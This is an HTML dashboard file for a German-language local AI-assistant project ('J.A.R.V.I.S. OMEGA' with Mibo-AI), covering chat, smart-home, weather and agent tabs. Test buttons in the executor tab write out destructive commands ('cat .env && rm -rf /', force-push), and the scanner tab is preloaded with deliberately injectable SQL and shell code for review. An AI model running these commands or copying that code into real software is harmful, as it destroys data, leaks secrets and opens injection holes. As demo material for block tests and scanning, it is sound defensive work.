
==== static/index.html @ 39371a8c "🦾 Initial release: J.A.R.V.I.S. OMEGA (Mark LXXXV) + Mibo-AI Grundgerüst + 30 GitHub AI Modules" ====
<!DOCTYPE html>
<html lang="de">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>J.A.R.V.I.S. OMEGA (Mark LXXXV + Mibo-AI Grundgerüst) — Local AI OS</title>
  <style>
    :root {
      --bg-deep: #040911;
      --bg-panel: rgba(8, 20, 38, 0.88);
      --bg-card: rgba(12, 30, 56, 0.78);
      --cyan: #00f0ff;
      --cyan-dim: rgba(0, 240, 255, 0.22);
      --gold: #ffb800;
      --red: #ff3355;
      --green: #00ff9d;
      --text: #e4f6ff;
      --muted: #7aa7c7;
      --border: rgba(0, 240, 255, 0.28);
    }
    * { box-sizing: border-box; margin: 0; padding: 0; }
    body {
      background: radial-gradient(circle at 50% 15%, #0a2240 0%, #040911 70%);
      color: var(--text);
      font-family: 'Segoe UI', system-ui, -apple-system, sans-serif;
      min-height: 100vh;
      overflow-x: hidden;
    }
    body::before {
      content: "";
      position: fixed;
      inset: 0;
      background-image:
        linear-gradient(rgba(0, 240, 255, 0.03) 1px, transparent 1px),
        linear-gradient(90deg, rgba(0, 240, 255, 0.03) 1px, transparent 1px);
      background-size: 36px 36px;
      pointer-events: none;
      z-index: 0;
    }
    .app-shell {
      position: relative;
      z-index: 1;
      max-width: 1620px;
      margin: 0 auto;
      padding: 14px 18px 28px;
      display: flex;
      flex-direction: column;
      gap: 14px;
    }
    .hud-header {
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      gap: 12px;
      background: var(--bg-panel);
      border: 1px solid var(--border);
      box-shadow: 0 0 24px rgba(0, 240, 255, 0.12), inset 0 0 18px rgba(0, 240, 255, 0.05);
      border-radius: 12px;
      padding: 12px 18px;
    }
    .brand-box { display: flex; align-items: center; gap: 14px; }
    .arc-reactor {
      width: 52px; height: 52px; flex-shrink: 0;
      filter: drop-shadow(0 0 10px var(--cyan));
      animation: spinSlow 18s linear infinite;
    }
    @keyframes spinSlow { from { transform: rotate(0deg); } to { transform: rotate(360deg); } }
    .brand-title {
      font-size: 1.3rem; font-weight: 800; letter-spacing: 2px;
      color: var(--cyan); text-shadow: 0 0 12px rgba(0, 240, 255, 0.55);
    }
    .brand-sub { font-size: 0.76rem; color: var(--muted); letter-spacing: 0.5px; }
    .telemetry-strip { display: flex; align-items: center; gap: 9px; flex-wrap: wrap; }
    .tel-pill {
      background: rgba(0, 240, 255, 0.07);
      border: 1px solid var(--border);
      border-radius: 8px;
      padding: 6px 11px;
      font-size: 0.75rem;
      display: flex;
      flex-direction: column;
      gap: 2px;
    }
    .tel-pill span.lbl { color: var(--muted); font-size: 0.65rem; text-transform: uppercase; letter-spacing: 0.8px; }
    .tel-pill span.val { color: var(--cyan); font-weight: 700; font-family: monospace; font-size: 0.82rem; }
    .download-btn {
      background: linear-gradient(135deg, #ffb800 0%, #ff7700 100%);
      color: #040911; font-weight: 800; font-size: 0.83rem;
      border: none; border-radius: 8px; padding: 10px 15px;
      cursor: pointer; text-decoration: none;
      display: inline-flex; align-items: center; gap: 7px;
      box-shadow: 0 0 18px rgba(255, 184, 0, 0.45);
    }
    .modes-bar {
      display: flex; align-items: center; justify-content: space-between;
      flex-wrap: wrap; gap: 8px; background: var(--bg-panel);
      border: 1px solid var(--border); border-radius: 10px; padding: 9px 14px;
    }
    .modes-list { display: flex; flex-wrap: wrap; gap: 7px; align-items: center; }
    .mode-chip {
      background: rgba(12, 30, 56, 0.9);
      border: 1px solid rgba(0, 240, 255, 0.25);
      color: var(--muted); border-radius: 20px; padding: 5px 12px;
      font-size: 0.75rem; font-weight: 600; cursor: pointer;
      display: inline-flex; align-items: center; gap: 6px;
    }
    .mode-chip.active {
      background: rgba(0, 240, 255, 0.16);
      border-color: var(--cyan); color: var(--text);
      box-shadow: 0 0 12px rgba(0, 240, 255, 0.28);
    }
    .mode-chip .dot { width: 7px; height: 7px; border-radius: 50%; background: #476885; }
    .mode-chip.active .dot { background: var(--green); box-shadow: 0 0 6px var(--green); }

    .nav-tabs { display: flex; flex-wrap: wrap; gap: 8px; }
    .tab-btn {
      background: var(--bg-panel); border: 1px solid var(--border);
      color: var(--muted); padding: 10px 15px; border-radius: 9px;
      font-size: 0.82rem; font-weight: 700; cursor: pointer;
    }
    .tab-btn:hover { color: var(--text); border-color: var(--cyan); }
    .tab-btn.active {
      background: linear-gradient(135deg, rgba(0, 240, 255, 0.22), rgba(0, 120, 255, 0.18));
      color: var(--cyan); border-color: var(--cyan);
      box-shadow: 0 0 16px rgba(0, 240, 255, 0.22);
    }

    .tab-panel { display: none; }
    .tab-panel.active { display: block; }
    .grid-2 { display: grid; grid-template-columns: 1.4fr 1fr; gap: 14px; }
    .grid-3 { display: grid; grid-template-columns: repeat(auto-fit, minmax(330px, 1fr)); gap: 14px; }
    @media (max-width: 1050px) { .grid-2 { grid-template-columns: 1fr; } }

    .panel {
      background: var(--bg-panel); border: 1px solid var(--border);
      border-radius: 12px; padding: 15px; box-shadow: 0 6px 24px rgba(0, 0, 0, 0.45);
    }
    .panel-title {
      font-size: 0.92rem; font-weight: 800; color: var(--cyan);
      letter-spacing: 0.8px; text-transform: uppercase;
      margin-bottom: 11px; display: flex; align-items: center;
      justify-content: space-between;
      border-bottom: 1px solid rgba(0, 240, 255, 0.16); padding-bottom: 7px;
    }

    /* LED Face Canvas Box */
    .led-face-wrap {
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 10px;
      background: radial-gradient(circle at 50% 50%, #091d38 0%, #03070e 75%);
      border: 1px solid rgba(40, 150, 255, 0.45);
      border-radius: 14px;
      padding: 14px;
      box-shadow: 0 0 36px rgba(40, 150, 255, 0.22);
    }
    #mibo-face-canvas {
      width: 240px;
      height: 240px;
      border-radius: 12px;
      background: #02050a;
      cursor: pointer;
      box-shadow: 0 0 0 2px rgba(40, 150, 255, 0.4), 0 0 32px rgba(0, 240, 255, 0.25);
    }

    .chat-box {
      height: 410px; overflow-y: auto; display: flex; flex-direction: column;
      gap: 10px; padding: 10px; background: rgba(3, 10, 20, 0.72);
      border: 1px solid rgba(0, 240, 255, 0.18); border-radius: 9px; margin-bottom: 10px;
    }
    .msg {
      padding: 11px 14px; border-radius: 10px; font-size: 0.87rem;
      line-height: 1.5; max-width: 92%; white-space: pre-wrap; word-break: break-word;
    }
    .msg.user {
      align-self: flex-end; background: rgba(0, 150, 255, 0.22);
      border: 1px solid rgba(0, 240, 255, 0.45); color: #fff;
    }
    .msg.assistant {
      align-self: flex-start; background: rgba(10, 28, 52, 0.92);
      border-left: 3px solid var(--cyan);
      border-top: 1px solid rgba(0, 240, 255, 0.2);
      border-right: 1px solid rgba(0, 240, 255, 0.2);
      border-bottom: 1px solid rgba(0, 240, 255, 0.2);
    }
    .msg-meta {
      font-size: 0.7rem; color: var(--gold); margin-bottom: 5px;
      font-family: monospace; display: flex; gap: 10px; flex-wrap: wrap;
    }
    .quick-slashes { display: flex; flex-wrap: wrap; gap: 6px; margin-bottom: 10px; }
    .slash-pill {
      background: rgba(0, 240, 255, 0.09); border: 1px solid rgba(0, 240, 255, 0.3);
      color: var(--cyan); padding: 4px 10px; border-radius: 6px;
      font-size: 0.73rem; font-family: monospace; cursor: pointer;
    }
    .slash-pill:hover { background: rgba(0, 240, 255, 0.22); }
    .input-row { display: flex; gap: 8px; align-items: center; }
    input[type="text"], input[type="number"], textarea, select {
      width: 100%; background: rgba(4, 12, 24, 0.9); border: 1px solid var(--border);
      color: var(--text); padding: 9px 12px; border-radius: 8px;
      font-size: 0.85rem; font-family: inherit;
    }
    textarea { font-family: monospace; resize: vertical; }
    .btn {
      background: linear-gradient(135deg, #00d2ff 0%, #0077ff 100%);
      color: #020813; font-weight: 800; border: none; padding: 9px 15px;
      border-radius: 8px; cursor: pointer; font-size: 0.81rem; white-space: nowrap;
    }
    .btn.secondary { background: rgba(0, 240, 255, 0.12); color: var(--cyan); border: 1px solid var(--cyan); }
    .btn.danger { background: rgba(255, 51, 85, 0.2); color: var(--red); border: 1px solid var(--red); }
    .card-item {
      background: var(--bg-card); border: 1px solid rgba(0, 240, 255, 0.2);
      border-radius: 9px; padding: 10px 12px; margin-bottom: 8px;
    }
    .badge {
      display: inline-block; padding: 2px 8px; border-radius: 4px;
      font-size: 0.68rem; font-weight: 700; font-family: monospace;
      background: rgba(0, 240, 255, 0.15); color: var(--cyan);
      border: 1px solid rgba(0, 240, 255, 0.3);
    }
    .badge.gold { background: rgba(255, 184, 0, 0.16); color: var(--gold); border-color: var(--gold); }
    .badge.green { background: rgba(0, 255, 157, 0.15); color: var(--green); border-color: var(--green); }
    .badge.red { background: rgba(255, 51, 85, 0.18); color: var(--red); border-color: var(--red); }
    pre.code-out {
      background: #02070f; border: 1px solid rgba(0, 240, 255, 0.25);
      border-radius: 8px; padding: 10px; font-family: monospace;
      font-size: 0.79rem; color: #a6f6ff; overflow-x: auto;
      max-height: 310px; white-space: pre-wrap;
    }
    .repo-grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(290px, 1fr)); gap: 11px; }
    .repo-card {
      background: var(--bg-card); border: 1px solid rgba(0, 240, 255, 0.22);
      border-radius: 10px; padding: 12px; display: flex;
      flex-direction: column; justify-content: space-between; gap: 8px;
    }
    .repo-card h4 { color: var(--cyan); font-size: 0.91rem; }
    .repo-card p { font-size: 0.77rem; color: var(--text); line-height: 1.4; }
  </style>
</head>
<body>
  <div class="app-shell">
    <!-- TOP STARK HUD HEADER -->
    <header class="hud-header">
      <div class="brand-box">
        <svg class="arc-reactor" viewBox="0 0 100 100">
          <circle cx="50" cy="50" r="45" fill="none" stroke="#00f0ff" stroke-width="3" stroke-dasharray="12 6"/>
          <circle cx="50" cy="50" r="34" fill="none" stroke="#ffb800" stroke-width="2" stroke-dasharray="8 8"/>
          <circle cx="50" cy="50" r="22" fill="rgba(0,240,255,0.2)" stroke="#00f0ff" stroke-width="4"/>
          <circle cx="50" cy="50" r="10" fill="#00f0ff"/>
        </svg>
        <div>
          <div class="brand-title">J.A.R.V.I.S. OMEGA — MARK LXXXV</div>
          <div class="brand-sub">30 GITHUB AI REPOS + MIBO-AI GRUNDGERÜST (64×64 LED-GESICHT · SMART-HOME SCHUTZLISTE · WETTER · TIMER · OMNIROUTE)</div>
        </div>
      </div>

      <div class="telemetry-strip">
        <div class="tel-pill">
          <span class="lbl">CPU / Host</span>
          <span class="val" id="tel-cpu">Loading...</span>
        </div>
        <div class="tel-pill">
          <span class="lbl">Wetter (Live)</span>
          <span class="val" id="tel-wx" style="color:var(--green);">Lade...</span>
        </div>
        <div class="tel-pill">
          <span class="lbl">Mibo LED-Gesicht</span>
          <span class="val" id="tel-face-state">RUHE (Blau)</span>
        </div>
        <div class="tel-pill">
          <span class="lbl">Caveman Ersparnis</span>
          <span class="val" id="tel-saved" style="color:var(--gold);">0 Tokens (0%)</span>
        </div>
        <a href="/download/jarvis-omega.zip" class="download-btn" title="Komplettes lokales PC-Paket inkl. mibo-ai.de Grundgerüst & 30 Repos herunterladen">
          ⬇️ PC-INSTALLER (.ZIP)
        </a>
      </div>
    </header>

    <!-- ACTIVE BEHAVIORAL DISCIPLINE MODES BAR -->
    <div class="modes-bar">
      <div class="modes-list">
        <span style="font-size:0.74rem;color:var(--gold);font-weight:800;margin-right:4px;">⚡ AKTIVE AGENT-DISZIPLINEN:</span>
        <button class="mode-chip active" data-mode="karpathy" onclick="toggleMode('karpathy')"><span class="dot"></span> Karpathy 10 Regeln</button>
        <button class="mode-chip active" data-mode="ponytail" onclick="toggleMode('ponytail')"><span class="dot"></span> Ponytail (Lazy Senior Dev)</button>
        <button class="mode-chip active" data-mode="adhd" onclick="toggleMode('adhd')"><span class="dot"></span> i-have-adhd (Action First)</button>
        <button class="mode-chip" data-mode="caveman" onclick="toggleMode('caveman')"><span class="dot"></span> Caveman (89% Token-Saver)</button>
        <button class="mode-chip active" data-mode="superpowers" onclick="toggleMode('superpowers')"><span class="dot"></span> Superpowers (TDD)</button>
        <button class="mode-chip active" data-mode="security" onclick="toggleMode('security')"><span class="dot"></span> Claude Security Shield</button>
        <button class="mode-chip" data-mode="godmode" onclick="toggleMode('godmode')"><span class="dot"></span> GODMOD3 (Red-Team)</button>
      </div>
      <div style="display:flex;gap:8px;align-items:center;">
        <button class="btn secondary" onclick="toggleRuhemodus()" id="ruhe-btn" style="padding:5px 11px;font-size:0.74rem;">🌙 Ruhemodus: AUS</button>
        <button class="btn secondary" onclick="toggleVoiceReadout()" id="tts-toggle-btn" style="padding:5px 11px;font-size:0.74rem;">🔊 Jarvis Stimme: AN</button>
      </div>
    </div>

    <!-- NAVIGATION TABS -->
    <nav class="nav-tabs">
      <button class="tab-btn active" onclick="switchTab('tab-command', this)">🦾 Stark Command & LED-Gesicht</button>
      <button class="tab-btn" onclick="switchTab('tab-mibo', this)">🙂 Mibo-AI Grundgerüst (Smart-Home · Wetter · Timer)</button>
      <button class="tab-btn" onclick="switchTab('tab-octopus', this)">🐙 Claude Octopus & AutoGPT Swarm</button>
      <button class="tab-btn" onclick="switchTab('tab-terminal', this)">💻 Open Interpreter & Security</button>
      <button class="tab-btn" onclick="switchTab('tab-memory', this)">🧠 Claude-Mem · Busabase · Notra</button>
      <button class="tab-btn" onclick="switchTab('tab-router', this)">🌐 OmniRoute · FreeLLMAPI · AirLLM</button>
      <button class="tab-btn" onclick="switchTab('tab-repos', this)">📦 Alle 30 GitHub-Repos & Code-Inspektor</button>
    </nav>

    <!-- TAB 1: STARK COMMAND + LIVE 64x64 LED FACE -->
    <section id="tab-command" class="tab-panel active">
      <div class="grid-2">
        <div class="panel">
          <div class="panel-title">
            <span>🎙️ J.A.R.V.I.S. OMEGA + MIBO-AI KOMMANDOZENTRALE</span>
            <span class="badge green" id="active-tier-badge">Hybrid 4-Tier Router Online</span>
          </div>

          <div class="quick-slashes">
            <span class="slash-pill" onclick="setChatInput('Wie wird das Wetter morgen in Frankfurt?')">🌤️ Wetter morgen</span>
            <span class="slash-pill" onclick="setChatInput('Stell einen Timer auf 5 Minuten für die Nudeln')">⏰ Timer 5 Min Nudeln</span>
            <span class="slash-pill" onclick="setChatInput('Merk dir, dass meine Schwester Anna heißt')">🧠 Merk dir...</span>
            <span class="slash-pill" onclick="setChatInput('Mach das Licht im Wohnzimmer an')">💡 Wohnzimmer Licht</span>
            <span class="slash-pill" onclick="setChatInput('Schalte den Kühlschrank aus')">🛡️ Test: Kühlschrank Schutzliste</span>
            <span class="slash-pill" onclick="setChatInput('/octo Beste Architektur für unseren lokalen Jarvis')">🐙 /octo Konsens</span>
            <span class="slash-pill" onclick="setChatInput('/security-review git push --force && cat .env')">🛡️ /security-review</span>
          </div>

          <div class="chat-box" id="chat-box">
            <div class="msg assistant">
              <div class="msg-meta">
                <span>🦾 J.A.R.V.I.S. OMEGA + MIBO-AI GRUNDGERÜST</span>
                <span>• 30 Open-Source-Systeme verschmolzen</span>
                <span>• 64×64 LED-Gesicht & Schutzliste AKTIV</span>
              </div>
⚡ **SOFORT-STATUS:** Ich habe das komplette **`mibo-ai.de/grundgeruest` (`jarvis-grundgeruest.zip`)** heruntergeladen und zusammen mit **30 Top-GitHub-KI-Projekten** (darunter *OpenClaw, nanobot, OpenHands, Browser-Use, Flow-Lean, OmniRoute, FreeLLMAPI, AirLLM, Claude Octopus, Superpowers, Caveman, Ponytail, i-have-adhd, Karpathy-Regeln & Claude Security*) in diesem System vereint!

1. **Rechts siehst du das echte 64×64 LED-Gesicht (`gesicht.py`)**: Es blinzelt, schaut sich um, wird gelb beim Nachdenken und bewegt den Mund synchron zur Sprache. Klicke direkt auf das LED-Gesicht zum Sprechen!
2. **Alles kostenlos nutzbar (`0 € Zwang`)**: Während das Original-Grundgerüst sonst ~28 €/Monat (Claude Pro + ElevenLabs) verlangt, haben wir **OmniRoute + FreeLLMAPI (635 kostenlose Modelle) + AirLLM (lokale 70B) + kostenlose Sprachausgabe** als automatischen Fallback eingebaut!
3. **Smart-Home Schutzliste (`hausautomation.py`)**: Teste oben den Button **„🛡️ Test: Kühlschrank Schutzliste“** oder öffne den Tab **„🙂 Mibo-AI Grundgerüst“**!
            </div>
          </div>

          <div class="input-row">
            <button class="btn secondary" onclick="startVoiceRecognition()" id="mic-btn">🎙️ „Hey Jarvis“</button>
            <input type="text" id="chat-input" placeholder="Frag nach Wetter, Timer, Licht, Merk dir..., oder nutze /octo, /exec, /security-review..." onkeydown="if(event.key==='Enter') sendChatMessage()" />
            <button class="btn" onclick="sendChatMessage()">Senden ⚡</button>
          </div>
        </div>

        <!-- RIGHT SIDEBAR: LIVE 64x64 LED MATRIX FACE + QUICK WEATHER/TIMERS -->
        <div style="display:flex;flex-direction:column;gap:14px;">
          <div class="panel">
            <div class="panel-title">
              <span>🙂 MIBO-AI 64×64 LED-MATRIX GESICHT (`gesicht.py` + WLED)</span>
              <span class="badge gold" id="face-mode-badge">Zustand: RUHE</span>
            </div>
            <div class="led-face-wrap">
              <canvas id="mibo-face-canvas" width="384" height="384" onclick="clickLedFace()" title="Klicken zum Sprechen ('Hey Jarvis')"></canvas>
              <div style="text-align:center;font-size:0.8rem;color:var(--cyan);font-weight:600;" id="face-subtitle">
                Sag „Hey Jarvis“ – oder klick auf das LED-Gesicht!
              </div>
              <div style="display:flex;gap:6px;flex-wrap:wrap;justify-content:center;">
                <button class="slash-pill" onclick="previewFaceState('ruhe')">🔵 Ruhe (Blau)</button>
                <button class="slash-pill" onclick="previewFaceState('hoert')">💎 Hört zu (Hell)</button>
                <button class="slash-pill" onclick="previewFaceState('denkt')">🟡 Denkt nach (Gelb)</button>
                <button class="slash-pill" onclick="previewFaceState('spricht')">🗣️ Spricht (Lip-Sync)</button>
              </div>
            </div>
          </div>

          <div class="panel">
            <div class="panel-title">
              <span>🖥️ 1-KLICK PC-INSTALLER (INKL. MIBO-AI GRUNDGERÜST + 30 REPOS)</span>
              <span class="badge green">Komplettpaket</span>
            </div>
            <p style="font-size:0.79rem;color:var(--muted);margin-bottom:8px;">
              Im ZIP-Archiv ist jetzt der komplette Ordner <code style="color:var(--cyan);">mibo_jarvis_grundgeruest/</code> (mit `jarvis.py`, `gesicht.py`, `ohr.py`, `stimme.py`, `hausautomation.py`, `wetter.py`, `termine.py`, `telegram_bot.py`) + das gesamte **Jarvis Omega System** enthalten!
            </p>
            <a href="/download/jarvis-omega.zip" class="download-btn" style="width:100%;justify-content:center;">
              ⬇️ JARVIS-OMEGA + MIBO-GRUNDGERÜST (.ZIP) HERUNTERLADEN
            </a>
          </div>
        </div>
      </div>
    </section>

    <!-- TAB 2: MIBO-AI GRUNDGERÜST (SMART HOME + WETTER + TIMER + SETUP) -->
    <section id="tab-mibo" class="tab-panel">
      <div class="grid-3">
        <!-- Home Assistant & Schutzliste -->
        <div class="panel">
          <div class="panel-title">
            <span>💡 HOME ASSISTANT & SCHUTZLISTE (`hausautomation.py`)</span>
            <span class="badge green">Schutzliste Aktiv</span>
          </div>
          <p style="font-size:0.78rem;color:var(--muted);margin-bottom:10px;">
            Schalte Lampen, Rollläden und Geräte. Geräte auf der <strong style="color:var(--gold);">Mibo-AI Schutzliste</strong> (Kühlschrank, Waschmaschine, Router/Server) werden vom System niemals ausgeschaltet!
          </p>
          <div id="smarthome-alert" style="margin-bottom:8px;font-size:0.79rem;"></div>
          <div id="smarthome-list"></div>
        </div>

        <!-- Live Open-Meteo Wetter & Timer -->
        <div class="panel">
          <div class="panel-title">
            <span>⏰ LIVE WETTER (`wetter.py`) & TIMER (`termine.py`)</span>
            <span class="badge">Open-Meteo</span>
          </div>
          <div class="input-row" style="margin-bottom:8px;">
            <input type="text" id="wx-city-input" placeholder="Stadt für Wetterbericht..." value="Frankfurt am Main" />
            <button class="btn secondary" onclick="fetchWeatherCity()">Wetter 🌤️</button>
          </div>
          <div id="weather-card" style="margin-bottom:12px;"></div>

          <div style="border-top:1px solid rgba(0,240,255,0.18);padding-top:10px;">
            <div style="font-size:0.82rem;font-weight:700;color:var(--cyan);margin-bottom:6px;">⏲️ Neuen Timer stellen</div>
            <div class="input-row" style="margin-bottom:8px;">
              <input type="number" id="timer-sec" value="180" style="width:95px;" title="Sekunden" />
              <input type="text" id="timer-name" placeholder="Name (z.B. Nudeln, Tee)" value="Nudeln" />
              <button class="btn" onclick="createMiboTimer()">Starten</button>
            </div>
            <div id="termine-list"></div>
          </div>
        </div>

        <!-- Mibo-AI Setup & Persönlichkeit (SETUP.md / config.json) -->
        <div class="panel">
          <div class="panel-title">
            <span>⚙️ MIBO-AI BUTLER-KONFIGURATION (`config.json`)</span>
            <span class="badge gold">SETUP.md</span>
          </div>
          <div style="display:flex;flex-direction:column;gap:8px;">
            <div>
              <label style="font-size:0.73rem;color:var(--muted);">Wie heißt du? (`nutzer_name`) & Anrede (`anrede`)</label>
              <div class="input-row">
                <input type="text" id="mibo-nutzer" value="Tony" placeholder="Dein Name" />
                <input type="text" id="mibo-anrede" value="Sir" placeholder="Anrede (Sir / Chef)" />
              </div>
            </div>
            <div>
              <label style="font-size:0.73rem;color:var(--muted);">Heimatstadt (`stadt`) & Nachtruhe (`nachtruhe`)</label>
              <div class="input-row">
                <input type="text" id="mibo-stadt" value="Frankfurt am Main" />
                <input type="text" id="mibo-nachtruhe" value="23:00-07:00" />
              </div>
            </div>
            <div>
              <label style="font-size:0.73rem;color:var(--muted);">WLED 64×64 / 16×16 Hardware LED-Matrix IP (`matrix_ip`, UDP 4048)</label>
              <input type="text" id="mibo-matrix" placeholder="Optional: z.B. 192.168.178.55" />
            </div>
            <div>
              <label style="font-size:0.73rem;color:var(--muted);">Telegram Bot Token (`telegram_bot_token` für Text & Sprachnachrichten)</label>
              <input type="text" id="mibo-telegram" placeholder="Optional: @BotFather Token" />
            </div>
            <div>
              <label style="font-size:0.73rem;color:var(--muted);">Home Assistant URL (`home_assistant_url`)</label>
              <input type="text" id="mibo-ha-url" placeholder="Optional: http://homeassistant.local:8123" />
            </div>
            <div>
              <label style="font-size:0.73rem;color:var(--muted);">ElevenLabs API-Key & Voice-ID (Optional — sonst kostenlose Stimme)</label>
              <input type="text" id="mibo-eleven" placeholder="Optional: xi-api-key" />
            </div>
            <button class="btn" onclick="saveMiboConfig()">In `mibo_jarvis_grundgeruest/config.json` speichern 💾</button>
            <span id="mibo-save-msg" style="font-size:0.78rem;color:var(--green);"></span>
          </div>
        </div>
      </div>
    </section>

    <!-- TAB 3: CLAUDE OCTOPUS & AUTOGPT SWARM -->
    <section id="tab-octopus" class="tab-panel">
      <div class="grid-3">
        <div class="panel">
          <div class="panel-title">
            <span>🐙 CLAUDE OCTOPUS (4-SEAT CONSENSUS)</span>
            <span class="badge">75% Gate</span>
          </div>
          <div class="input-row" style="margin-bottom:10px;">
            <input type="text" id="octo-input" value="Mibo-AI Grundgerüst + 30 GitHub Repos optimal verbinden" />
            <button class="btn" onclick="runOctopus()">/octo Starten</button>
          </div>
          <div id="octo-results"></div>
        </div>

        <div class="panel">
          <div class="panel-title">
            <span>🤖 AUTOGPT + SUPERPOWERS TDD PLANNER</span>
            <span class="badge green">Step -> Verify</span>
          </div>
          <div class="input-row" style="margin-bottom:10px;">
            <input type="text" id="autogpt-input" value="Sprachgesteuerten Smart-Home & Coding-Jarvis einrichten" />
            <button class="btn" onclick="runAutoGPT()">Planen ⚡</button>
          </div>
          <div id="autogpt-results"></div>
        </div>

        <div class="panel">
          <div class="panel-title">
            <span>🎬 OPENMONTAGE VIDEO STUDIO</span>
            <span class="badge gold">12 Pipelines</span>
          </div>
          <div class="input-row" style="margin-bottom:10px;">
            <input type="text" id="montage-input" value="Stark Jarvis Mark LXXXV — Lokale KI-Revolution" />
            <button class="btn" onclick="runMontage()">Storyboard 🎥</button>
          </div>
          <div id="montage-results"></div>
        </div>
      </div>
    </section>

    <!-- TAB 4: OPEN INTERPRETER & CLAUDE SECURITY -->
    <section id="tab-terminal" class="tab-panel">
      <div class="grid-2">
        <div class="panel">
          <div class="panel-title">
            <span>💻 OPEN INTERPRETER / CLINE / GOOSE LOCAL EXECUTOR</span>
            <span class="badge green">PreToolUse Hook Active</span>
          </div>
          <div style="display:flex;gap:8px;margin-bottom:8px;flex-wrap:wrap;">
            <select id="exec-lang" style="width:140px;">
              <option value="bash">Bash / Shell</option>
              <option value="python">Python 3</option>
            </select>
            <button class="slash-pill" onclick="setExecSample('python3 jarvis_cli.py doctor', 'bash')">✅ Diagnose</button>
            <button class="slash-pill" onclick="setExecSample('ls -la mibo_jarvis_grundgeruest/', 'bash')">📂 Mibo-AI Dateien zeigen</button>
            <button class="slash-pill" onclick="setExecSample('git push --force origin main', 'bash')">🛑 Test: Force-Push Block</button>
            <button class="slash-pill" onclick="setExecSample('cat .env && rm -rf /', 'bash')">🛑 Test: .env & rm -rf Block</button>
          </div>
          <textarea id="exec-input" rows="4">ls -la mibo_jarvis_grundgeruest/</textarea>
          <div style="margin-top:8px;display:flex;justify-content:space-between;align-items:center;">
            <button class="btn" onclick="runLocalExec()">Code lokal ausführen ▶️</button>
            <span id="exec-status" style="font-size:0.78rem;font-family:monospace;color:var(--muted);"></span>
          </div>
          <pre class="code-out" id="exec-output" style="margin-top:10px;">Ausgabe erscheint hier...</pre>
        </div>

        <div class="panel">
          <div class="panel-title">
            <span>🛡️ CLAUDE SECURITY SCANNER & STRIDE THREAT MODEL</span>
            <span class="badge red">AppSec Researcher</span>
          </div>
          <textarea id="sec-input" rows="5">import subprocess
def run_user_query(db, user_id, cmd):
    db.execute(f"SELECT * FROM accounts WHERE id = {user_id}")
    subprocess.run(cmd, shell=True)</textarea>
          <div style="margin-top:8px;">
            <button class="btn" onclick="runSecurityScan()">🛡️ /security-review + STRIDE starten</button>
          </div>
          <div id="sec-results" style="margin-top:10px;"></div>
        </div>
      </div>
    </section>

    <!-- TAB 5: CLAUDE-MEM + BUSABASE + NOTRA VAULT -->
    <section id="tab-memory" class="tab-panel">
      <div class="grid-3">
        <div class="panel">
          <div class="panel-title">
            <span>🧠 CLAUDE-MEM + MIBO GEDÄCHTNIS</span>
